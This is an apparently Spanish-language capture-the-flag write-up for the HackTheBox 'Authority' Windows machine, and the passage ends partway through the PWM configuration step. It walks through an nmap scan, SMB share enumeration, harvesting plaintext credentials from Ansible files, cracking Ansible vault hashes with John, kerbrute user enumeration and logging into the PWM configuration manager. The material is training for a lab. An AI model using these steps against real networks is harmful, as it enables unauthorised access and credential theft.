Authority - WriteUp
🎯 Machine Info
Tags:
Máquina Windows Dificultad Media
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
# Nmap 7.94SVN scan initiated Sun Nov 26 11:14:58 2023 as: nmap -sCV -p 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,8443,9389,47001,49664,49665,49666,49667,49671,49674,49675,49679,49682,49695,49697,49701,49719 --stylesheet=https://raw.githubusercontent.com/honze-net/nmap-bootstrap-xsl/stable/nmap-bootstrap.xsl -oN targeted -oX targetedXML 10.129.229.56
Nmap scan report for 10.129.229.56
Host is up (0.087s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-11-26 14:15:06Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
|_ssl-date: 2023-11-26T14:16:11+00:00; +4h00m01s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
|_ssl-date: 2023-11-26T14:16:12+00:00; +4h00m01s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
|_ssl-date: 2023-11-26T14:16:11+00:00; +4h00m01s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
|_ssl-date: 2023-11-26T14:16:12+00:00; +4h00m01s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8443/tcp open ssl/https-alt
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=172.16.2.118
| Not valid before: 2023-11-24T14:12:20
|_Not valid after: 2025-11-26T01:50:44
|_http-title: Site doesnt have a title (text/html;charset=ISO-8859-1).
| fingerprint-strings:
| FourOhFourRequest, GetRequest:
| HTTP/1.1 200
| Content-Type: text/html;charset=ISO-8859-1
| Content-Length: 82
| Date: Sun, 26 Nov 2023 14:15:12 GMT
| Connection: close
| <html><head><meta http-equiv="refresh" content="0;URL='/pwm'"/></head></html>
| HTTPOptions:
| HTTP/1.1 200
| Allow: GET, HEAD, POST, OPTIONS
| Content-Length: 0
| Date: Sun, 26 Nov 2023 14:15:12 GMT
| Connection: close
| RTSPRequest:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 1936
| Date: Sun, 26 Nov 2023 14:15:19 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_ Request</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> Invalid character found in the HTTP protocol [RTSP/1.00x0d0x0a0x0d0x0a...]</p><p><b>Description</b> The server cannot or will not process the request due to something that is perceived to be a client error (e.g., malformed request syntax, invalid
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
49695/tcp open msrpc Microsoft Windows RPC
49697/tcp open msrpc Microsoft Windows RPC
49701/tcp open msrpc Microsoft Windows RPC
49719/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8443-TCP:V=7.94SVN%T=SSL%I=7%D=11/26%Time=65631AAF%P=x86_64-pc-linu
SF:x-gnu%r(GetRequest,DB,"HTTP/1\.1\x20200\x20\r\nContent-Type:\x20text/ht
SF:ml;charset=ISO-8859-1\r\nContent-Length:\x2082\r\nDate:\x20Sun,\x2026\x
SF:20Nov\x202023\x2014:15:12\x20GMT\r\nConnection:\x20close\r\n\r\n\n\n\n\
SF:n\n<html><head><meta\x20http-equiv=\"refresh\"\x20content=\"0;URL='/pwm
SF:'\"/></head></html>")%r(HTTPOptions,7D,"HTTP/1\.1\x20200\x20\r\nAllow:\
SF:x20GET,\x20HEAD,\x20POST,\x20OPTIONS\r\nContent-Length:\x200\r\nDate:\x
SF:20Sun,\x2026\x20Nov\x202023\x2014:15:12\x20GMT\r\nConnection:\x20close\
SF:r\n\r\n")%r(FourOhFourRequest,DB,"HTTP/1\.1\x20200\x20\r\nContent-Type:
SF:\x20text/html;charset=ISO-8859-1\r\nContent-Length:\x2082\r\nDate:\x20S
SF:un,\x2026\x20Nov\x202023\x2014:15:12\x20GMT\r\nConnection:\x20close\r\n
SF:\r\n\n\n\n\n\n<html><head><meta\x20http-equiv=\"refresh\"\x20content=\"
SF:0;URL='/pwm'\"/></head></html>")%r(RTSPRequest,82C,"HTTP/1\.1\x20400\x2
SF:0\r\nContent-Type:\x20text/html;charset=utf-8\r\nContent-Language:\x20e
SF:n\r\nContent-Length:\x201936\r\nDate:\x20Sun,\x2026\x20Nov\x202023\x201
SF:4:15:19\x20GMT\r\nConnection:\x20close\r\n\r\n<!doctype\x20html><html\x
SF:20lang=\"en\"><head><title>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad
SF:\x20Request</title><style\x20type=\"text/css\">body\x20{font-family:Tah
SF:oma,Arial,sans-serif;}\x20h1,\x20h2,\x20h3,\x20b\x20{color:white;backgr
SF:ound-color:#525D76;}\x20h1\x20{font-size:22px;}\x20h2\x20{font-size:16p
SF:x;}\x20h3\x20{font-size:14px;}\x20p\x20{font-size:12px;}\x20a\x20{color
SF::black;}\x20\.line\x20{height:1px;background-color:#525D76;border:none;
SF:}</style></head><body><h1>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\
SF:x20Request</h1><hr\x20class=\"line\"\x20/><p><b>Type</b>\x20Exception\x
SF:20Report</p><p><b>Message</b>\x20Invalid\x20character\x20found\x20in\x2
SF:0the\x20HTTP\x20protocol\x20\[RTSP/1\.00x0d0x0a0x0d0x0a\.\.\.\]</p>
SF:<p><b>Description</b>\x20The\x20server\x20cannot\x20or\x20will\x20not\x
SF:20process\x20the\x20request\x20due\x20to\x20something\x20that\x20is\x20
SF:perceived\x20to\x20be\x20a\x20client\x20error\x20\(e\.g\.,\x20malformed
SF:\x20request\x20syntax,\x20invalid\x20");
Service Info: Host: AUTHORITY; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-11-26T14:16:03
|_ start_date: N/A
|_clock-skew: mean: 4h00m00s, deviation: 0s, median: 4h00m00s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
HTTP
1
https://10.129.22.56:8443/pwm/private/login

Comenzaremos por enumerar los recursos compartidos:
1
$ smbmap -H 10.129.229.56 -u 'user'

Vamos a investigar un poco más a fondo:
1
$ smbclient //10.129.229.56/Development

Archivo encontrado (\Automation\Ansible\ADCS\defaults\main-yml) con posibles credenciales
Resumen de datos encontrados:
1
2
3
4
5
6
7
8
9
10
11
12
13
USUARIOS:
robertdebock
ansible
hoshimiya.ichigo
svc_pwm
Sentinal
sentinal
CREDENCIALES:
root:password || PWM web service PWM v2.0.3 bc96802e
administrator:Welcome1 || winrm
admin:T0mc@tAdm1n || Apache Tomcat
robot:T0mc@tR00t || Apache Tomcat

Y un archivo con hashes en la ruta Automation/Ansible/PWM/defaults/main.yml

Copiamos cada uno de los hashes en archivos separados con extensión .yml
Ejemplo:

Ahora con nuestro amigo John obtendremos el hash apto para crackearlo.
1
$ ansible2john main-pwm1.yml > hash1.txt
Ahora iremos pasando a John uno a uno:
1
2
3
$ john --wordlist=/usr/share/wordlists/rockyou.txt hash1.txt
...
'!@#$%^&*'
Tenemos la key para desencriptar la vault de Ansible. Para los tres archivos es la misma.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ cat main-pwm1.yml | ansible-vault decrypt
Vault password:
Decryption successful
svc_pwm
cat main-pwm2.yml | ansible-vault decrypt
Vault password:
Decryption successful
pWm_@dm!N_!23
cat main-pwm3.yml | ansible-vault decrypt
Vault password:
Decryption successful
DevT3st@123
Tenemos las credenciales del usuario svc_pwm
Vamos a probarlas en la web que hemos encontrado antes:
1
https://authority.htb.corp:8443/pwm/private/login
Nos da error pero encontramos un nuevo usuario llamado svc_ldap. Lo anotamos.

Vamos a comprobar los usuario que tenemos hasta ahora con kerbrute ya qie el puerto 88 está abierto en el DC:
1
$ kerbrute userenum --dc 10.129.229.56 -d authority.htb users.txt
Confirmado, es un usuario válido, pero no tiene seteado el UF_DONT_REQUIRE_PREAUTH.

De nuevo en la web, si pulsamos sobre “Configuration Manager” nos pedirá una contraseña, probamos ‘pWm_@dm!N_!23’.
Nos aparece la configuración del servidor LDAP, nos descargamos el archivo de configuración por si lo necesitamos examinar más adelante.

Pinchamos en la flecha de arriba a la derecha y pulsamos sobre “editor”
